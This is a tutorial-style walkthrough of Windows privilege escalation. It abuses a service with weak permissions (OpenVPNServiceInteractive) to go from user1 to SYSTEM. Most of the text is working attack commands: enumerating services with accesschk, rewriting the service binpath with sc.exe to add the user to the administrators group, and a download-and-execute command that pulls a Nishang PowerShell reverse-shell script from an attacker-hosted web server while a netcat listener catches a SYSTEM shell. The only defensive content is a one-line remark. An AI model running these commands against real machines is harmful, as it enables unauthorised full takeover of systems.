Sometimes in windows, we discover services that run with SYSTEM level privileges but doesn’t have proper permissions set by an administrator. These services mostly exist in third party software and these services are the best victims for privilege escalation.
In this example we will escalate from user1 to administrator, using OpenVPN service. The administrator of this machine assigned service permissions to user1. This is part of a post exploitation phase.
If you would like to know how to set permissions on services visit this post “Set User permissions on a service”
Exploitation
Manual
1. Download Microsoft accesschk.exe, which is a program that will help us enumerate services (https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk), and extract file

- Unzip AccessChk.zip
2. Start a web sever in the same directory as the downloaded file in your Linux machine
- python3.9 -m http.server 9999

3. Having already a low user session, download “accesschk.exe” into the server, using whatever delivery method you know. In this case, I will use powershell IWR for the download. You could also use cmd certutil
- IWR http://192.168.0.13:9999/accesschk.exe -OutFile accesschk.exe
- dir
4. Now execute accesschk.exe to list all the services that the user “user1” can modify.)
- .\accesschk.exe -uwcqv “<current_user>” * -accepteula
- .\accesschk.exe -uwcqv “user1” * -accepteula

Note: Service_All_Access means that the user has full control over this service and therefore it is possible the properties of this service to be modified.
5. It is telling us we have READ/WRITE permissions on the OpenVPNServiceInteractive service. The next step is to determine the status of this service, the binary path name and if the service with higher privileges.
- sc.exe qc OpenVPNServiceInteractive

Note: Since the SERVICE_START_NAME is running as LocalSystem this means that the BINARY_PATH_NAME parameter can be modified to execute any command on the system.

6. As we can see our user is not part of the administrators group
- net localgroup administrators
7. Since, we can inject any command, I will add our user to the administrators group. Since, user1 is not part of this group, then stop and start the application, the restart may fail as the path of the app will be overwritten by the command
- sc.exe config OpenVPNServiceInteractive binpath= “net localgroup administrators user1 /add”
- sc.exe stop OpenVPNServiceInteractive
- sc.exe start OpenVPNServiceInteractive
- sc.exe qc OpenVPNServiceInteractive

8. Now, verify that the user has been added to the administrators group
- net localgroup administrators


9. If we actually verify the in services, the command will show instead of the file path
10. We could also run a reverse shell using Powershell. First I will start a webserver in Kali/Parrot hosting Invoke-PowerShellTcp.ps1, which is a Nishang’s script (https://github.com/samratashok/nishang)
- python3.9 -m http.server 9999

11. Then, start a listener in the same Kali/Parrot
- nc -lvp 8081
12. Now do the same command to inject the reverse shell
- sc.exe config OpenVPNServiceInteractive binpath= “cmd /c powershell.exe IEX( IWR http://192.168.0.13:9999/Invoke-PowerShellTcp.ps1 -UseBasicParsing)”
- sc.exe start OpenVPNServiceInteractive

13. Check on your listener, and, it should now have gotten a connection back as nt authority\system
- whoami
Solution
Be cautious of the services and permissions you assign to services
Reference